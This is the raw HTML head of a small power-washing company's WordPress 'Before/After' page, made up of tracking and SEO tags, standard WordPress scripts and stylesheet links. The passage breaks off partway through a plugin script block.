

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrshinepowerwash.com/commercial/parking5/
body_size: 16807
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
    <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
    <!--[if IE 7]>
    <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
    <!--[if IE 8]>
    <html class="no-js lt-ie9"> <![endif]-->
    <!--[if gt IE 8]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({‘gtm.start’:
new Date().getTime(),event:‘gtm.js’});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!=‘dataLayer’?‘&l=‘+l:‘’;j.async=true;j.src=
’https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,‘script’,‘dataLayer’,‘GTM-5HRNHHG’);</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta charset="UTF-8" />	
	<title>Before/After | Mr. Shine Power Wash</title>

		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="description" content="Before/After" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://mrshinepowerwash.com/commercial/parking5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Mr. Shine Power Wash |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Before/After | Mr. Shine Power Wash" />
		<meta property="og:url" content="https://mrshinepowerwash.com/commercial/parking5/" />
		<meta property="og:image" content="https://mrshinepowerwash.com/wp-content/uploads/2020/08/MSPW-New-Logo.jpg" />
		<meta property="og:image:secure_url" content="https://mrshinepowerwash.com/wp-content/uploads/2020/08/MSPW-New-Logo.jpg" />
		<meta property="article:published_time" content="2016-05-03T04:13:19+00:00" />
		<meta property="article:modified_time" content="2016-05-03T04:13:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Before/After | Mr. Shine Power Wash" />
		<meta name="twitter:image" content="https://mrshinepowerwash.com/wp-content/uploads/2020/08/MSPW-New-Logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mrshinepowerwash.com\/commercial\/parking5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mrshinepowerwash.com\/#listItem","position":1,"name":"Home","item":"https:\/\/mrshinepowerwash.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mrshinepowerwash.com\/commercial\/parking5\/#listItem","name":"Before\/After"}},{"@type":"ListItem","@id":"https:\/\/mrshinepowerwash.com\/commercial\/parking5\/#listItem","position":2,"name":"Before\/After","previousItem":{"@type":"ListItem","@id":"https:\/\/mrshinepowerwash.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/mrshinepowerwash.com\/commercial\/parking5\/#itempage","url":"https:\/\/mrshinepowerwash.com\/commercial\/parking5\/","name":"Before\/After | Mr. Shine Power Wash","description":"Before\/After","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mrshinepowerwash.com\/#website"},"breadcrumb":{"@id":"https:\/\/mrshinepowerwash.com\/commercial\/parking5\/#breadcrumblist"},"author":{"@id":"https:\/\/mrshinepowerwash.com\/author\/bmturner\/#author"},"creator":{"@id":"https:\/\/mrshinepowerwash.com\/author\/bmturner\/#author"},"datePublished":"2016-05-02T23:13:19-05:00","dateModified":"2016-05-02T23:13:26-05:00"},{"@type":"Organization","@id":"https:\/\/mrshinepowerwash.com\/#organization","name":"Mr. Shine Power Wash","url":"https:\/\/mrshinepowerwash.com\/","logo":{"@type":"ImageObject","url":"https:\/\/mrshinepowerwash.com\/wp-content\/uploads\/2020\/08\/MSPW-New-Logo.jpg","@id":"https:\/\/mrshinepowerwash.com\/commercial\/parking5\/#organizationLogo","width":960,"height":470,"caption":"Mr. Shine Power Wash"},"image":{"@id":"https:\/\/mrshinepowerwash.com\/commercial\/parking5\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/mrshinepowerwash.com\/author\/bmturner\/#author","url":"https:\/\/mrshinepowerwash.com\/author\/bmturner\/","name":"bmturner","image":{"@type":"ImageObject","@id":"https:\/\/mrshinepowerwash.com\/commercial\/parking5\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/91c5d4d2c966e44b335f9c14d40c1c06?s=96&d=mm&r=g","width":96,"height":96,"caption":"bmturner"}},{"@type":"WebSite","@id":"https:\/\/mrshinepowerwash.com\/#website","url":"https:\/\/mrshinepowerwash.com\/","name":"Mr. Shine Power Wash","inLanguage":"en-US","publisher":{"@id":"https:\/\/mrshinepowerwash.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr. Shine Power Wash &raquo; Feed" href="https://mrshinepowerwash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Shine Power Wash &raquo; Comments Feed" href="https://mrshinepowerwash.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Shine Power Wash &raquo; Before/After Comments Feed" href="https://mrshinepowerwash.com/commercial/parking5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mrshinepowerwash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wdp_cart-summary-css' href='https://mrshinepowerwash.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://mrshinepowerwash.com/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.3.0.free' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mrshinepowerwash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://mrshinepowerwash.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mrshinepowerwash.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mrshinepowerwash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='lazy-p-lightbox-main-css-css' href='https://mrshinepowerwash.com/wp-content/plugins/easy-lightbox-wp/css/litebox.min.css?ver=1.1.2' type='text/css' media='' />
<link rel='stylesheet' id='plyr-css-css' href='https://mrshinepowerwash.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='instawp-common-css' href='https://mrshinepowerwash.com/wp-content/plugins/instawp-connect/assets/css/common.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://mrshinepowerwash.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.3.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://mrshinepowerwash.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-style-sheet-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/default.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-theme-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/enigma-theme.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-responsive-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/media-responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/animations.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-animtae-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/theme-animtae.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/font-awesome-5.8.1/css/all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-470-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='OpenSansRegular-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='OpenSansBold-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='OpenSansSemiBold-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='RobotoRegular-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='RobotoBold-css' href='//fonts.googleapis.com/css?family=Roboto%3A700&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='RalewaySemiBold-css' href='//fonts.googleapis.com/css?family=Raleway%3A600&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='Courgette-css' href='//fonts.googleapis.com/css?family=Courgette&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='menu_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='theme_title-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='desc_font_all-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css' href='https://mrshinepowerwash.com/wp-content/themes/mrshine/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://mrshinepowerwash.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://mrshinepowerwash.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/mrshinepowerwash.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/mrshinepowerwash.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.6.4" id="plyr-js-js"></script>
<script type="text/javascript" id="instawp-common-js-extra">
/* <![CDATA[ */
